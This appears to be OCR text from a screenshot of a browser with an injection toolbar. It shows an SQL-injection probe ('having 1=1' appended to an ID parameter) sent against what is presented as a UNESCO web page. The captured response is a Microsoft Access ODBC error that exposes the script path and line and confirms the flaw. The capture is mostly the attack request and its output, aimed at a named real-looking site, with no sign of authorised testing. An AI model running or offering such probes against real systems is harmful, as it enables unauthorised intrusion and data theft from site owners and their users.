 File Edit View History Bookmarks Tools Help
http://webworld.un...308%20having%201=1
webworld.unesco.org/itcd/itdExpertDetail.asp?ID=1071940308 having 1=1
prnsrcn
Feedback
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://webworld.unesco.org/itcd/itdExpertDetail.asp?ID=1071940308 having 1=1
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers error '80004005'
[Microsoft][ODBC Microsoft Access Driver] HAVING clause (1=1) without grouping or aggregation.
/itcd/itdExpertDetail.asp, line 20